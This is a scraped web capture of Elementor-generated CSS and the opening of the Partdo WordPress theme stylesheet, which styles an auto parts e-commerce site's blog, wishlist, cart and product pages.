.elementor-element.elementor-element-3ea914b7 > .elementor-element-populated, .elementor-5222 .elementor-element.elementor-element-3ea914b7 > .elementor-element-populated > .elementor-background-overlay, .elementor-5222 .elementor-element.elementor-element-3ea914b7 > .elementor-background-slideshow{border-radius:45px 45px 45px 45px;}.elementor-5222 .elementor-element.elementor-element-3ea914b7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5222 .elementor-element.elementor-element-34fca20f{--icon-box-icon-margin:8px;}.elementor-5222 .elementor-element.elementor-element-34fca20f .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-5222 .elementor-element.elementor-element-34fca20f.elementor-view-stacked .elementor-icon{background-color:#eb2424;fill:#FFFFFF;color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-34fca20f.elementor-view-framed .elementor-icon, .elementor-5222 .elementor-element.elementor-element-34fca20f.elementor-view-default .elementor-icon{fill:#eb2424;color:#eb2424;border-color:#eb2424;}.elementor-5222 .elementor-element.elementor-element-34fca20f.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-34fca20f .elementor-icon{font-size:24px;border-radius:33px 33px 33px 33px;}.elementor-5222 .elementor-element.elementor-element-34fca20f .elementor-icon i{transform:rotate(0deg);}.elementor-5222 .elementor-element.elementor-element-34fca20f .elementor-icon-box-description{color:#000000;font-weight:600;font-style:italic;}.elementor-5222 .elementor-element.elementor-element-34fca20f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5222 .elementor-element.elementor-element-49b0302b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5222 .elementor-element.elementor-element-49b0302b > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D8D9DA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-49b0302b > .elementor-element-populated, .elementor-5222 .elementor-element.elementor-element-49b0302b > .elementor-element-populated > .elementor-background-overlay, .elementor-5222 .elementor-element.elementor-element-49b0302b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-49b0302b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5222 .elementor-element.elementor-element-1aaa404e{--icon-box-icon-margin:8px;}.elementor-5222 .elementor-element.elementor-element-1aaa404e .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-5222 .elementor-element.elementor-element-1aaa404e.elementor-view-stacked .elementor-icon{background-color:#eb2424;fill:#FFFFFF;color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-1aaa404e.elementor-view-framed .elementor-icon, .elementor-5222 .elementor-element.elementor-element-1aaa404e.elementor-view-default .elementor-icon{fill:#eb2424;color:#eb2424;border-color:#eb2424;}.elementor-5222 .elementor-element.elementor-element-1aaa404e.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-1aaa404e .elementor-icon{font-size:24px;border-radius:33px 33px 33px 33px;}.elementor-5222 .elementor-element.elementor-element-1aaa404e .elementor-icon i{transform:rotate(0deg);}.elementor-5222 .elementor-element.elementor-element-1aaa404e .elementor-icon-box-description{color:#000000;font-weight:600;font-style:italic;}.elementor-5222 .elementor-element.elementor-element-1aaa404e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5222 .elementor-element.elementor-element-805fbe6 > .elementor-container{min-height:0px;}.elementor-5222 .elementor-element.elementor-element-805fbe6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5222 .elementor-element.elementor-element-805fbe6, .elementor-5222 .elementor-element.elementor-element-805fbe6 > .elementor-background-overlay{border-radius:0px 0px 070px 070px;}.elementor-5222 .elementor-element.elementor-element-805fbe6{margin-top:0px;margin-bottom:-252px;padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-c6fbc3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5222 .elementor-element.elementor-element-c6fbc3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5222 .elementor-element.elementor-element-659c703 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-5222 .elementor-element.elementor-element-3994d93{text-align:center;width:var( --container-widget-width, 101.786% );max-width:101.786%;--container-widget-width:101.786%;--container-widget-flex-grow:0;}.elementor-5222 .elementor-element.elementor-element-3994d93 img{width:100%;max-width:28%;height:80px;}.elementor-5222 .elementor-element.elementor-element-3994d93 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-3994d93.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5222 .elementor-element.elementor-element-9b86a18{margin-top:11px;margin-bottom:60px;}.elementor-5222 .elementor-element.elementor-element-3fbc053 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5222 .elementor-element.elementor-element-3fbc053 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D8D9DA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-3fbc053 > .elementor-element-populated, .elementor-5222 .elementor-element.elementor-element-3fbc053 > .elementor-element-populated > .elementor-background-overlay, .elementor-5222 .elementor-element.elementor-element-3fbc053 > .elementor-background-slideshow{border-radius:45px 45px 45px 45px;}.elementor-5222 .elementor-element.elementor-element-3fbc053 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5222 .elementor-element.elementor-element-6d0cd59{--icon-box-icon-margin:8px;}.elementor-5222 .elementor-element.elementor-element-6d0cd59 .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-5222 .elementor-element.elementor-element-6d0cd59.elementor-view-stacked .elementor-icon{background-color:#eb2424;fill:#FFFFFF;color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-6d0cd59.elementor-view-framed .elementor-icon, .elementor-5222 .elementor-element.elementor-element-6d0cd59.elementor-view-default .elementor-icon{fill:#eb2424;color:#eb2424;border-color:#eb2424;}.elementor-5222 .elementor-element.elementor-element-6d0cd59.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-6d0cd59 .elementor-icon{font-size:24px;border-radius:33px 33px 33px 33px;}.elementor-5222 .elementor-element.elementor-element-6d0cd59 .elementor-icon i{transform:rotate(0deg);}.elementor-5222 .elementor-element.elementor-element-6d0cd59 .elementor-icon-box-description{color:#000000;font-weight:600;font-style:italic;}.elementor-5222 .elementor-element.elementor-element-6d0cd59.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5222 .elementor-element.elementor-element-721f964 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5222 .elementor-element.elementor-element-721f964 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D8D9DA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-721f964 > .elementor-element-populated, .elementor-5222 .elementor-element.elementor-element-721f964 > .elementor-element-populated > .elementor-background-overlay, .elementor-5222 .elementor-element.elementor-element-721f964 > .elementor-background-slideshow{border-radius:45px 45px 45px 45px;}.elementor-5222 .elementor-element.elementor-element-721f964 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5222 .elementor-element.elementor-element-d590639{--icon-box-icon-margin:8px;}.elementor-5222 .elementor-element.elementor-element-d590639 .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-5222 .elementor-element.elementor-element-d590639.elementor-view-stacked .elementor-icon{background-color:#eb2424;fill:#FFFFFF;color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-d590639.elementor-view-framed .elementor-icon, .elementor-5222 .elementor-element.elementor-element-d590639.elementor-view-default .elementor-icon{fill:#eb2424;color:#eb2424;border-color:#eb2424;}.elementor-5222 .elementor-element.elementor-element-d590639.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-d590639 .elementor-icon{font-size:24px;border-radius:33px 33px 33px 33px;}.elementor-5222 .elementor-element.elementor-element-d590639 .elementor-icon i{transform:rotate(0deg);}.elementor-5222 .elementor-element.elementor-element-d590639 .elementor-icon-box-description{color:#000000;font-weight:600;font-style:italic;}.elementor-5222 .elementor-element.elementor-element-d590639.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5222 .elementor-element.elementor-element-6c7b639 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5222 .elementor-element.elementor-element-6c7b639 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#D8D9DA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-6c7b639 > .elementor-element-populated, .elementor-5222 .elementor-element.elementor-element-6c7b639 > .elementor-element-populated > .elementor-background-overlay, .elementor-5222 .elementor-element.elementor-element-6c7b639 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-6c7b639 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5222 .elementor-element.elementor-element-4c5ca1e{--icon-box-icon-margin:8px;}.elementor-5222 .elementor-element.elementor-element-4c5ca1e .elementor-icon-box-title{margin-bottom:0px;color:#000000;}.elementor-5222 .elementor-element.elementor-element-4c5ca1e.elementor-view-stacked .elementor-icon{background-color:#eb2424;fill:#FFFFFF;color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-4c5ca1e.elementor-view-framed .elementor-icon, .elementor-5222 .elementor-element.elementor-element-4c5ca1e.elementor-view-default .elementor-icon{fill:#eb2424;color:#eb2424;border-color:#eb2424;}.elementor-5222 .elementor-element.elementor-element-4c5ca1e.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-5222 .elementor-element.elementor-element-4c5ca1e .elementor-icon{font-size:24px;border-radius:33px 33px 33px 33px;}.elementor-5222 .elementor-element.elementor-element-4c5ca1e .elementor-icon i{transform:rotate(0deg);}.elementor-5222 .elementor-element.elementor-element-4c5ca1e .elementor-icon-box-description{color:#000000;font-weight:600;font-style:italic;}.elementor-5222 .elementor-element.elementor-element-4c5ca1e.xpro-widget-bg-overlay:before{transition:background 0.3s;}@media(max-width:767px){.elementor-5222 .elementor-element.elementor-element-1ca6c6fb img{width:100%;max-width:64%;height:46px;}.elementor-5222 .elementor-element.elementor-element-805fbe6{padding:-0px -0px 50px -0px;}.elementor-5222 .elementor-element.elementor-element-c6fbc3f{padding:0px 0px 0px 0px;}.elementor-5222 .elementor-element.elementor-element-3994d93 img{width:100%;max-width:69%;height:46px;object-fit:fill;}.elementor-5222 .elementor-element.elementor-element-3fbc053{width:33%;}.elementor-5222 .elementor-element.elementor-element-721f964{width:33%;}.elementor-5222 .elementor-element.elementor-element-6c7b639{width:33%;}}@media(min-width:768px){.elementor-5222 .elementor-element.elementor-element-18f0b6a6{width:100%;}.elementor-5222 .elementor-element.elementor-element-3bab3899{width:33%;}.elementor-5222 .elementor-element.elementor-element-3ea914b7{width:33%;}.elementor-5222 .elementor-element.elementor-element-49b0302b{width:33.664%;}.elementor-5222 .elementor-element.elementor-element-659c703{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/style.css?ver=6.9
body_size: 12673
content:
/*
Theme Name: Partdo
Theme URI: http://themeforest.net/user/klbtheme/portfolio
Author: KlbTheme (Sinan ISIK)
Author URI: http://themeforest.net/user/KlbTheme
Domain Path: /languages
Description: This WordPress theme is best for use in such business areas as auto parts store, phone parts, electronic shop and responsive ecommerce.
Version: 1.0.3
Requires at least: 5.0
Requires PHP: 7.2
Tested up to: 6.1.1
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: right-sidebar, left-sidebar,  one-column, two-columns, three-columns, four-columns, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: partdo

Theme Developer:
http://themeforest.net/user/KlbTheme
http://facebook.com/13Sinan13
https://twitter.com/SinanIk
Skype:berbat1231
*/

/*- - - - - Contents - - - - -
	
	01 - Blog
	02 - Custom
	03 - Woocommerce
	04 - Widgets
	
	- - - - - - - - - - - - - -*/
	
/*************************************************
* Blog
*************************************************/

.klb-post img {
    max-width: 100%;
    height: auto;
}

.klb-post h1,
.klb-post h2,
.klb-post h3,
.klb-post h4,
.klb-post h5,
.klb-post h6 {
    margin-bottom: 10px;
    line-height: 140%;
    margin: 10px 0;
    text-rendering: optimizelegibility;
    padding: 0;
}

.klb-post h1 {
	font-size: 38.5px;
	text-transform: inherit;
}

.klb-post h2 {
	font-size: 31.5px;
	padding-bottom:initial;
}


.klb-post h3 {
	font-size: 24.5px;
	text-transform: initial;
	text-align:left;
    text-transform: initial;
    font-weight: 500;
}

.klb-post h4 {
  font-size: 17.5px;
}

.klb-post h5 {
  font-size: 14px;
}

.klb-post h6 {
  font-size: 11.9px;
}

table {
	max-width: 100%;
	background-color: transparent;
	width:100%;
}

th {
	text-align: left;
	padding-right: 20px;
	padding-bottom: 5px;
	padding: 8px;
	border: 1px solid var(--color-form-border);
}

td{
	padding: 4px;
	border: 1px solid var(--color-form-border);
	text-align: left;
}

dt {
    font-weight: bold;
}

dt, dd {
    line-height: 20px;
}

dd {
    margin-left: 10px;
}

.wp-calendar-table td, .wp-calendar-table th {
    text-align: center;
}

abbr, tla, acronym {
    text-decoration: underline;
    cursor: help;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

form select,
select {
    width: 100%;
}

.aligncenter img {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.alignright {
	float: right;
    margin: 0 0 1em 1em;
    clear: both;
}
.alignleft {
	float: left;
	margin: 0 1em 1em 0;
    clear: both;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align:center;
}


.gallery-caption {
	padding:0;
}
.bypostauthor {
	color: #000;
}


.textarea_half {
 max-width:500px;
}

.wp-caption img {
max-width: 100%;
height: auto;
}
.sticky {

}

p>img {
max-width: 100%;
height: auto;
}

.wp-caption {
    padding-top: 4px;
    max-width: 100%;
    border: 1px solid #eee;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border-image: initial;
    background-color: #efefef;
    text-align: center;
    margin-bottom: 20px;
    clear: both;
}

.wp-caption p.wp-caption-text {
    width: auto !important;
    line-height: 1.9;
    font-size: 12px;
    padding: 3px 0;
    margin: 0 !important;
    background: #f6f6f6;
    display: block;
    -webkit-border-radius: 0px 0px 3px 3px;
    border-radius: 0px 0px 3px 3px;
    text-align: inherit;
}

.klb-post ul {
    padding-left: 20px;
    list-style-type: circle;
}

.klb-post ol {
    padding-left: 20px;
    list-style-type: decimal;
}

.klb-post ul li {
    list-style-type: circle;
    line-height: 1.75;
	padding:0;
}

.klb-post ol li {
    list-style-type: decimal;
    line-height: 1.75;
	padding:0;
}

.post-password-form label {
    width: 100%;
}

.klb-post:before, 
.klb-post:after {
    content: '';
    display: table;
    clear: both;
}

.klb-post td a {
    font-weight: 600;
}

.klb-post td {
    padding: 12px;
}

.klb-post th {
    padding: 12px;
}

.klb-pagination {
    clear: both;
}

pre {
    padding: 9.5px;
    margin: 0 0 10px;
    line-height: 1.42857143;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
    white-space: pre-line;
}


/*************************************************
* Custom
*************************************************/

.klbth-module-deals .product-badges {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 1.125rem;
    line-height: normal;
    font-weight: 600;
    width: 3.875rem;
    height: 3.875rem;
    top: 0;
    left: 0;
    color: #fff;
    z-index: 2;
    pointer-events: none;
    background-color: var(--color-danger);
    border-top-left-radius: var(--theme-theme-radius-base);
    border-bottom-right-radius: var(--theme-theme-radius-base);
}

.klbth-module-deals .badge.sale {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 1.125rem;
    line-height: normal;
    font-weight: 600;
    width: 3.875rem;
    height: 3.875rem;
    top: 0;
    left: 0;
    color: #fff;
    z-index: 2;
    pointer-events: none;
    background-color: var(--color-danger);
    border-top-left-radius: var(--theme-theme-radius-base);
    border-bottom-right-radius: var(--theme-theme-radius-base);
}

.klb-custom-title.klbth-module-header{
	margin-bottom:0px;
}

.klbth-module .logos-wrapper {
    display: block;
	
}

.klbth-module .logos-wrapper .logo-item img{
	max-width: 130px;
}

@media (max-width: 769px){
	.klb-product-category + .klb-product-category {
		margin-top: 30px;
	}
}

.contact-iconboxes .iconbox .detail a {
    font-size: 0.8125rem;
    font-weight: 500;
    text-decoration: underline;
    color: var(--color-danger);
}

.klbth-module.klbth-module-logos .logos-wrapper .logo-item {
    justify-content: start;
}

.products > svg.loader-image.preloader {
    bottom: -70px;
    top: inherit;
	padding:0;
}

.site-loading {
	position: fixed;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: var(--color-background);
	z-index: 100000; 
}
.site-loading .preloading {
	position: relative;
	width: 60px;
	height: 60px; 
}
.site-loading .circular {
	position: absolute;
	width: 100%;
	height: 100%;
	-webkit-animation: rotate 2s linear infinite;
	animation: rotate 2s linear infinite;
	-webkit-transform-origin: center center;
	transform-origin: center center;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0; 
}

.site-loading .path {
	stroke-dasharray: 1,200;
	stroke-dashoffset: 0;
	stroke: var(--color-primary);
	-webkit-animation: dashray 1.5s ease-in-out infinite;
	animation: dashray 1.5s ease-in-out infinite;
	stroke-linecap: round; 
}

@-webkit-keyframes rotate {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes rotate {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@-webkit-keyframes dashray {
  0% {
    stroke-dasharray: 1,200;
    stroke-dashoffset: 0; }
  50% {
    stroke-dasharray: 89,200;
    stroke-dashoffset: -35; }
  100% {
    stroke-dasharray: 89,200;
    stroke-dashoffset: -124; } }

@keyframes dashray {
  0% {
    stroke-dasharray: 1,200;
    stroke-dashoffset: 0; }
  50% {
    stroke-dasharray: 89,200;
    stroke-dashoffset: -35; }
  100% {
    stroke-dasharray: 89,200;
    stroke-dashoffset: -124; } }
	
.preloader {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	color: var(--color-primary);
	z-index: 100;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	width: 2.125rem;
	-webkit-transition: opacity 1s cubic-bezier(0.28, 0.12, 0.22, 1);
	transition: opacity 1s cubic-bezier(0.28, 0.12, 0.22, 1);
	background: none;
	height: auto;
}

.preloader .path {
    stroke: currentColor;
    stroke-dasharray: 187;
    stroke-dashoffset: 0;
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-animation: dash 1.4s ease-in-out infinite;
    animation: dash 1.4s ease-in-out infinite; 
}

.ajax-loading .products > svg.loader-image.preloader {
    bottom: 0;
    top: inherit;
    height: auto;
	z-index: 9999;
}

.ajax-loading .loader-image.preloader {
    position: static;
    display: block;
}


@-webkit-keyframes rotator {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); 
	}
  100% {
    -webkit-transform: rotate(270deg);
            transform: rotate(270deg); } }

@keyframes rotator {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(270deg);
            transform: rotate(270deg); } }

@-webkit-keyframes dash {
  0% {
    stroke-dashoffset: 187; }
  50% {
    stroke-dashoffset: 46.75;
    -webkit-transform: rotate(135deg);
            transform: rotate(135deg); }
  100% {
    stroke-dashoffset: 187;
    -webkit-transform: rotate(450deg);
            transform: rotate(450deg); } }

@keyframes dash {
  0% {
    stroke-dashoffset: 187; }
  50% {
    stroke-dashoffset: 46.75;
    -webkit-transform: rotate(135deg);
            transform: rotate(135deg); }
  100% {
    stroke-dashoffset: 187;
    -webkit-transform: rotate(450deg);
            transform: rotate(450deg);
	} 
}

svg.loader-image.preloader.quick-view {
    position: fixed;
}
	
.klbth-slider-wrapper .klbth-slider.klbth-carousel .slick-arrow.slick-nav {
    display: flex;
    top: 90px;
}	

.dropdown-cats .dropdown-menu.collapse:not(.show) {
    display: none !important;
}

.dropdown-cats .dropdown-menu {
    display: inherit !important;
}

button, .button, input[type=submit], .submit, .btn {
    border: 1px solid transparent;
}

/*************************************************
* WooCommerce
*************************************************/

.product .column-item > .tinv-wraper.tinv-wishlist {
    display: none;
}

.product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:before {
    content: '\eb5d';
}

.product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before {
	margin-right:0;
    font-family: "klbtheme" !important;
    font-style: normal;
    font-weight: normal;
    speak: never;
	content: "\eb5c";
    display: inline-block;
    text-decoration: inherit;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.tinvwl_add_to_wishlist_button{
	text-decoration: none;
	color: currentColor;
    text-shadow: 0 0 0;
}

a.tinvwl_add_to_wishlist_button:hover {
    color: #F03E3E;
}

.product a.tinvwl_add_to_wishlist_button {
    font-size: 0;
}

.product-buttons .tinv-wraper:hover {
    color: #F03E3E;
    border-color: #ecd8d8;
    background-color: #FFF5F5;
}

a.woosc-btn {
	margin-right:0;
    font-size: 0;
}

.product-buttons > *.woosc-btn{
    opacity: 0;
    -webkit-transform: translateX(0.625rem);
    transform: translateX(0.625rem);
}	

a.woosc-btn:before {
    content: '\ea58' !important;
    font-size: 1rem;
    text-shadow: 0 0 0;
    font-family: "klbtheme";
    margin-right: 0px !important;
}

.tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-heart-o::before, .tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-key::before, .tinv-wishlist .tinvwl-buttons-group button i.ftinvwl-times::before {
    top: 0px;
}

.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.button {
    background-color: var(--color-primary);
    color: #fff;
}

.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.button:hover {
    opacity: 0.8;
}

.site-header .quick-button.wishlist-button .count a:before {
	display: none;
}

table.tinvwl-table-manage-list .button{
    background-color: var(--color-primary);
    border-color: var(--color-primary);
	color: #fff;
	white-space: pre;
}

table.tinvwl-table-manage-list .button:hover{
	background-color: var(--color-primary-dark);
    border-color: var(--color-primary-dark);
	white-space: pre;
}

table.tinvwl-table-manage-list .button:hover {
    opacity: 0.8;
}

table.tinvwl-table-manage-list td.product-name a {
    color: var(--color-text-primary);
}

table.tinvwl-table-manage-list .product-remove button i {
    margin-left: 0;
}

table.tinvwl-table-manage-list .product-remove button {
    padding-top: 0;
}

.tinvwl-input-group .form-control {
    height: 42px;
}

.tinv-wishlist .social-buttons li a.social {
    color: var(--color-text-primary);
}

table.tinvwl-table-manage-list th {
    font-size: 0.875rem;
    font-weight: 700;
}

table.tinvwl-table-manage-list .product-stock {
    display: table-cell;
}

.product-name dl.variation, .cart-dropdown dl.variation {
    font-size: 0.875rem;
    margin-bottom: 7px;
}

.product-name dl.variation dt, .cart-dropdown dl.variation dt {
    display: inline-block;
    font-weight: 600;
}

.product-name dl.variation dd, .cart-dropdown dl.variation dd {
    display: inline-block;
    margin-left: 0;
    font-weight: 400;
}

.product-cart-form a.added_to_cart {
    font-size: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: currentColor;
    background-color: var(--color-info-light);
    padding: 0;
    margin-left: 5px;
    -webkit-transition: all 0.2s cubic-bezier(0.28, 0.12, 0.22, 1);
    transition: all 0.2s cubic-bezier(0.28, 0.12, 0.22, 1);
    width: 2.375rem;
    height: 2.375rem;
    border-radius: var(--theme-theme-radius-base);
}

.product-cart-form a.added_to_cart:before {
    content: '\e99f';
    font-family: "klbtheme";
    font-style: normal;
    font-weight: normal;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: 0.2em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    margin-left: 0.2em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 1.25rem;
}

.product-cart-form a.added_to_cart:hover {
    color: #fff;
    background-color: var(--color-primary);
}

span.wpcf7-not-valid-tip {
    margin-top: -5px;
    font-size: 0.875rem;
    margin-bottom: 5px;
}

.contact-form form .wpcf7-form-control {
    margin-bottom: 0.75rem;
}

.white-box {
  position: relative;
  margin-top: -5rem;
  z-index: 3;
}

@media screen and (min-width: 992px) {
  .white-box::before {
    content: "";
    position: absolute;
    top: -65px; 
    left: -80px;
    right: -80px;
    height: 200px;
    background-color: var(--color-body);
    border-top-left-radius: var(--theme-theme-radius-large);
    border-top-right-radius: var(--theme-theme-radius-large);
  }
}

.site-header .discount-products-header .entry-title {
    font-size: 1rem;
    font-weight: 700;
    margin-bottom: 0;
}

.site-header .discount-products-header p {
    font-size: 0.875rem;
	font-weight: 500;
    color: var(--color-text-light);
}

.site-header .cart-dropdown .products .product .price .quantitysa .amount {
	font-weight: 600;
    text-decoration: none;
    color: var(--color-danger);
}

p.woocommerce-mini-cart__buttons a.button.checkout {
    color: #fff;
    background-color: var(--color-primary);
    border-color: var(--color-primary);
}

p.woocommerce-mini-cart__buttons a.button.checkout:hover {
    background-color: var(--color-primary-dark);
    border-color: var(--color-primary-dark);
}

.products .column-item > .tinv-wraper.tinv-wishlist {
    display: none;
}

.secondary-column .widget .widget-checkbox-list ul li {
    display: inherit;
}

.widget.widget_klb_product_categories ul.children {
    margin-top: 0.5rem;
    padding-left: 30px;
}

@media screen and (min-width: 75rem){
	.shop-wide .container, .shop-wide .elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 100%;
		overflow: hidden;
	}
}

.quickview-product .product {
	opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

nav.woocommerce-pagination.klb-load-more .button {
    cursor: pointer;
}

.product-detail .single_add_to_cart_button{
	height: 2.875rem;
	margin-right: 7px;
	color: #fff;
    background-color: var(--color-success);
	border: 1px solid var(--color-success);
	flex: 1;
}
@media screen and (min-width: 992px) {
	.product-detail .single_add_to_cart_button {
		padding-left: 1.875rem;
		padding-right: 1.875rem;
	}
}
.product-detail .single_add_to_cart_button:hover {
    background-color: var(--color-success-dark);
    border-color: var(--color-success-dark);
}
.product-detail .single_add_to_cart_button:before {
    font-size: 1rem;
    margin-right: 0.625rem;
    margin-left: 0;
}
.product-detail .single_add_to_cart_button:before {
	content: "\ea29";
	font-family: "klbtheme";
    font-style: normal;
    font-weight: normal;
    speak: never;
    display: inline-block;
    text-decoration: inherit;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 1px 1px 1px rgb(127 127 127 / 30%); 
}
 
.product-detail .product-rating a.woocommerce-review-link {
	font-size: 0.8125rem;
    line-height: normal;
    font-weight: 600;
	color: var(--color-text-primary);
    margin-left: 0.625rem;
} 

.single-product .product-detail .product-stock{
	font-weight: 600;
}

.single-product .product-detail .product-stock::before{
    font-size: 0.875rem;
    line-height: normal;
	padding-right: 0.5rem;
}

.single-product .product-detail .product-stock::before {
	content: "\ea8f";
	font-family: "klbtheme";
    font-style: normal;
    font-weight: normal;
    speak: never;
